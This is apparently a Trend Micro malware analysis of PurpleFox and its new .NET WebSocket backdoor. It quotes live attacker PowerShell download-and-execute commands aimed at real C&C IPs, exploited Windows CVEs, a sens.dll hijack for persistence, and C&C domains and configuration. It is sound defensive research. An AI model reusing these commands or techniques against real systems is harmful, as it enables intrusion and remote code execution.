# **PurpleFox Adds New Backdoor That Uses WebSockets**

**trendmicro.com**[/en\\_us/research/21/j/purplefox-adds-new-backdoor-that-uses-websockets.html](https://www.trendmicro.com/en_us/research/21/j/purplefox-adds-new-backdoor-that-uses-websockets.html)

October 19, 2021

In September 2021, the Trend Micro [Managed XDR](https://www.trendmicro.com/en_us/business/products/detection-response/managed-xdr-mdr.html) (MDR) team looked into suspicious activity related to a PurpleFox operator. Our findings led us to investigate an updated PurpleFox arsenal, which included an added vulnerability (CVE-2021-1732) and optimized rootkit capabilities leveraged in their attacks.

We also found a new backdoor written in .NET implanted during the intrusion, which we believe is highly associated with PurpleFox. This backdoor, which we call FoxSocket, leverages WebSockets to communicate with its command-and-control (C&C) servers, resulting in a more robust and secure means of communication compared to regular HTTP traffic.

We believe that this particular threat is currently being aimed at users in the Middle East. We first encountered this threat via customers in the region. We are currently investigating if it has been found in other parts of the world.

In this blog, we describe some of the observed modifications for the initial PurpleFox payloads, alongside the new implanted .NET backdoor and the C2 infrastructure serving its functionality.

# **PurpleFox Capabilities and Technical Analysis**

# *PowerShell*

The activity starts with either of the following PowerShell commands being executed:

- "cmd.exe" /c powershell -nop -exec bypass -c "IEX (New-Object) Net.WebClient).DownloadString('hxxp[[:]]//103.228.112.246[[:]]17881/57BC9B7E.Png');MsiMake hxxp[[:]]//103.228.112.246[[:]]17881/0CFA042F.Png"
- "cmd.exe" /c powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http[:]//117.187.136.141[:]13405/57BC9B7E.Png');MsiMake http[:]//117.187.136.141[:]13405/0CFA042F.Png"

These commands download a malicious payload from the specified URLs, which are hosted on multiple compromised servers. These servers are part of the PurpleFox botnet, with most of these located in China:





Table 1. Location of PurpleFox servers

The fetched payload is a long script consisting of three components:

The script targets 64-bit architecture systems. It starts by checking the Windows version and applied hotfixes for the vulnerabilities it is targeting.

- Windows 7/Windows Server 2008
	- o CVE-2020-1054 (KB4556836, KB4556843)
	- CVE-2019-0808 (KB4489878, KB4489885, KB2882822)
- Windows 8/Windows Server 2012
	- CVE-2019-1458 (KB4530702, KB4530730)
- Windows 10/Windows Server 2019 CVE-2021-1732 (KB4601354, KB4601345, KB4601315, KB4601319)

After selecting the appropriate vulnerability, it uses the PowerSploit module to reflectively load the embedded exploit bundle binary with the target vulnerability and an MSI command as arguments. As a failover, it uses the Tater module to launch the MSI command.

The goal is to install the MSI package as an admin without any user interaction.

#### *MSI Package*

The MSI package starts by removing the following registry keys, which are old Purple Fox installations if any are present:

HKLM\SYSTEM\CurrentControlSet\Services\{ac00-ac10}

It then installs the components (*dbcode21mk.log* and *setupact64.log*) of the Purple Fox backdoor to Windows directory. Afterward, it sets two registry values under the key "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager":

- AllowProtectedRenames to 0x1, and
- PendingFileRenameOperations to the following:

\??\C:\Windows\AppPatch\Acpsens.dll

\??\C:\Windows\system32\sens.dll \??\C:\Windows\AppPatch\Acpsens.dll \??\C:\Windows\system32\sens.dll

\??\C:\Windows\setupact64.log \??\C:\Windows\system32\sens.dll These commands move *sens.dll* to *C:\Windows\AppPatch\Acpsens.dll* and replace it with the installed file *setupact64.log*.

The MSI package then runs a .vbs script that creates a Windows firewall rule to block incoming connections on ports 135, 139, and 445. As a final step, the system is restarted to allow PendingFileRenameOperations to take place, replacing *sens.dll*, which will make the malware run as the System Event Notification Service (SENS).

#### *PurpleFox Backdoor*

The installed malware is a .dll file protected with VMProtect. Using the other data file installed by the MSI package, it unpacks and manually loads different DLLs for its functionality. It also has a rootkit driver that is also unpacked from the data file and is used to hide its files, registry keys, and processes. The sample starts by copying itself to another file and installing a new service, then restoring the original sens.dll file. Afterward, it loads the driver to hide its files and registries and then spawns and injects a sequence of a 32-bit process to inject its code modules into, as they are 32-bit DLLs.



Figure 1. PurpleFox installation process

WebSocket Backdoor

## *Initial Delivery*

The initial activity for retrieving this backdoor was captured three days after the previous PurpleFox intrusion attempts on the same compromised server. The Trend Micro Vision One™ platform flagged the following suspicious PowerShell commands:

- "cmd.exe" / c powershell c "iex((new-object) Net.WebClient).DownloadString('hxxp[:]//185.112.144.245/a/1'))"
- "cmd.exe" /c powershell -c "iex((new-object) Net.WebClient).DownloadString('hxxp[:]//185.112.144.245/a/2'))"
- "cmd.exe" /c powershell -c "iex((new-object) Net.WebClient).DownloadString('hxxp[:]//185.112.144.245/a/3'))"
- "cmd.exe" /c powershell -c "iex((new-object) Net.WebClient).DownloadString('hxxp[:]//185.112.144.245/a/4'))"
- "cmd.exe" /c powershell -c "iex((new-object Net.WebClient).DownloadString('hxxp[:]//185.112.144.245/a/5'))"
- "cmd.exe" /c powershell -c "iex((new-object) Net.WebClient).DownloadString('hxxp[:]//185.112.144.245/a/8'))"
- "cmd.exe" /c powershell -c "iex((new-object) Net.WebClient).DownloadString('hxxp[:]//185.112.144.245/a/9'))"



Figure 2. Trend Micro Vision One alert for PowerShell commands

We analyzed the payload hosted on the URLs, which were variations of 185[.]112.144.245/a/[1-9], and all were found to be serving two variants of another PowerShell script that acts as the main downloader for the .NET backdoor.



Figure 3. Contents of payload

The difference between the two observed PowerShell scripts were in Base64-encoded data that was passed as an argument to the .NET sample downloaded from *185[.]112[.]144[.]45/a/data* and finally invoked with this configuration parameter. We found two different configuration parameters used: We observed the first one on August 26 and the second one with more domains embedded on August 30. The decoded Base64-encoded configuration parameters are shown in the following figures:

'ws://www.advb9fyxlf2v.com:12345/ws #ws://www2.advb9fyxlf2v.com:12345/ws <RSAKeyValue><Modulus>sN3+cs50apPaFm0onWZ8Cr+D/9/ 0+vpAzI5A+amAeand9m5LlTaKbp/QMn/tA811CecSPOLYFvMn gzLiathtbFgjWHuRQR74fRRbJO9qElAOWaFN6rHcVmxjv09NH Ruc2R2Z0Cbh6rzJAs+I417XvHZs8ztlBBOlbkE60XZW5aE= </Modulus><Exponent>AQAB</Exponent></RSAKeyValue> Global\VS8bdvdiK7AnRVA2

Figure 4. August 26 configuration



Figure 5. August 30 configuration

These configuration parameters will be used by the .NET initialization routines to pick a C&C server and initialize cryptographic functions for the C&C channel. Aside from the configuration, the payload itself is retrieved from *185.112.144[.]45/a/data*.We also found some old variants that date back to June 22 that have fewer capabilities than the more recent variants.

During the earliest iterations for deploying this backdoor, aligning with the creation data of the malicious domain *advb9fyxlf2v[.]com*, the configuration parameters had a minimal number of subdomains to contact the C&C servers compared to the recent one.



Figure 6. Backdoor configuration

#### .NET Backdoor Obfuscation

Let us start the analysis with the backdoor dropped on the SQL server. When decompiled, it will output some obfuscated symbols, although most of these can't be restored to the original. Merely making them to be human-readable is sufficient for basic static analysis. Sometimes, some of the original names can be restored.

One notable characteristic we rarely see in malware is leveraging WebSocket communication to the C&C servers for an efficient bidirectional channel between the infected client and the server.

WebSocket is a communication technology that supports streams of data to be exchanged between a client and a server over just a single TCP session. This is different from traditional request or response protocols like HTTP. This gives the threat actor a more covert alternative to HTTP



Figure 7. Cleaned classes and method names

requests and responses traffic, which creates an opportunity for a more silent exfiltration with less likelihood of being detected.



Figure 8. Traditional (left) and WebSocket techniques (right)

It initializes a WebSocket communication with its C&C server and keeps it open by sending keepalive messages to maintain the TCP connection. Once this is established, a series of bidirectional messages will be exchanged between the infected machine and the selected C&C server to negotiate a session encryption key.

| 8 0.264999    | 11.0.0.5       | 185.112.147.50 | <b>HTTP</b> | 255 GET /ws HTTP/1.1                                                        |
|---------------|----------------|----------------|-------------|-----------------------------------------------------------------------------|
| 9 0.389757    | 185.112.147.50 | 11.0.0.5       | <b>TCP</b>  | 60 12345 + 49240 [ACK] Seq=1 Ack=202 Win=30336 Len=0                        |
| 10 0.998547   | 185.112.147.50 | 11.0.0.5       | <b>HTTP</b> | 212 HTTP/1.1 101 Switching Protocols                                        |
| 11 1.044188   | 11.0.0.5       | 185.112.147.50 | TCP         | 54 49240 + 12345 [ACK] Seg=202 Ack=159 Win=66048 Len=0                      |
| 12 1.323832   | 11.0.0.5       | 185.112.147.50 | WebSocket   | 238 WebSocket Binary [FIN] [PASKED]                                         |
| 13 1.447139   | 185.112.147.50 | 11.0.0.5       | <b>TCP</b>  | 60 12345 → 49240 [ACK] Seq=159 Ack=386 Win=31360 Len=0                      |
| 14 2.282868   | 185.112.147.50 | 11.0.0.5       | WebSocket   | 362 WebSocket Binary [FIN]                                                  |
| 15 2.340956   | 11.0.0.5       | 185.112.147.50 | <b>TCP</b>  | 54 49240 + 12345 [ACK] Seq=386 Ack=467 Win=65792 Len=0                      |
| 16 2.691122   | 11.0.0.5       | 185.112.147.50 | WebSocket   | 302 WebSocket Binary [FIN] [MASKED]                                         |
| 17 2.816314   | 185.112.147.50 | 11.0.0.5       | <b>TCP</b>  | 60 12345 + 49240 [ACK] Seq=467 Ack=634 Win=32512 Len=0                      |
| 18 3.426342   | 185.112.147.50 | 11.0.0.5       | WebSocket   | 104 WebSocket Binary [FIN]                                                  |
| 19 3.447984   | 11.0.0.5       | 185.112.147.50 | WebSocket   | 108 WebSocket Binary [FIN] [MASKED]                                         |
| 20 3.571019   | 185.112.147.50 | 11.0.0.5       | <b>TCP</b>  | 60 12345 + 49240 [ACK] Seq=517 Ack=688 Win=32512 Len=0                      |
| 21 18.589129  | 185.112.147.50 | 11.0.0.5       | <b>TCP</b>  | 60 [TCP Keep-Alive] 12345 + 49240 [ACK] Seq=516 Ack=688 Win=32512 Len=0     |
| 22 18.589148  | 11.0.0.5       | 185.112.147.50 | TCP         | 54 [TCP Keep-Alive ACK] 49240 = 12345 [ACK] Seq=688 Ack=517 Win=65792 Len=0 |
| 23 34.014108  | 185.112.147.50 | 11.0.0.5       | <b>TCP</b>  | 60 [TCP Keep-Alive] 12345 + 49240 [ACK] Seq=516 Ack=688 Win=32512 Len=0     |
| 24 34, 014127 | 11.0.0.5       | 185.112.147.50 | <b>TCP</b>  | 54 [TCP Keep-Alive ACK] 49240 + 12345 [ACK] Seq=688 Ack=517 Win=65792 Len=0 |
| 25 49.374882  | 185.112.147.50 | 11.0.0.5       | <b>TCP</b>  | 60 [TCP Keep-Alive] 12345 = 49240 [ACK] Seq=516 Ack=688 Win=32512 Len=0     |
| 26 49.374120  | 11.0.0.5       | 185.112.147.50 | TCP         | 54 [TCP Keep-Alive ACK] 49240 + 12345 [ACK] Seq=688 Ack=517 Win=65792 Len=0 |
| 27 64, 735186 | 185.112.147.50 | 11.0.0.5       | <b>TCP</b>  | 60 [TCP Keep-Alive] 12345 + 49240 [ACK] Seg=516 Ack=688 Win=32512 Len=0     |
| 28 64, 735214 | 11.0.0.5       | 185.112.147.50 | <b>TCP</b>  | 54 [TCP Keep-Alive ACK] 49240 + 12345 [ACK] Seq=688 Ack=517 Win=65792 Len=0 |
|               |                |                |             |                                                                             |

Figure 9. TCP/IP exchanges between client and server

The execution starts by initializing the WebSocket and registering four callback functions as handlers for the WebSocket events.



Figure 10. Function for registering callback functions

One of the relevant callbacks is **onOpen**, which will initialize the C&C channel encryption parameters once the WebSocket object is fired for the first time. As shown in the next section, this is mainly for implementing the first Diffie-Hellman (DH) key exchange message with the C&C server. On the other side, the **onReceive** handler will process and dispatch all the commands received from the server after a secure communication channel is established and when the session encryption key is updated.

### Key Negotiations

The first key exchange with the C&C server is carried out by the **onOpen** callback registered function, as seen in Figure 11.





It initializes the EC DH object with some parameters to start the shared secret key negotiation. The **ECDiffieHellmanKeyDerivationFunction** property is then set to **Hash.** This property is for specifying the key derivation function that the **ECDiffieHellmanCng** class will use to convert secret agreements into key material, so a **hash algorithm** is used to generate key material (instead of **HMAC** or **TLS**).

Afterward, the client will try to send the property **PublicKey**, which will be used at the C&C side on another **ECDiffieHellmanCng** object to generate a shared secret agreement. Eventually, this data will be sent on the WebSocket as the first key exchange message. However, instead of sending it in cleartext, the client deploys a symmetric AES encryption for any communication over the WebSocket for the first exchange, as no shared secret is established yet, and the AES encryption will generate a default key for this first exchange.



Figures 12-13. Function and code for the AES encryption key

This will result in the key negotiation message being encrypted with **AES** using the shown parameters and a dummy key generated **(111….11)[32]** named **byte\_0** in the following debugging session with the actual AES cipher text with a fixed length of **176 bytes**.

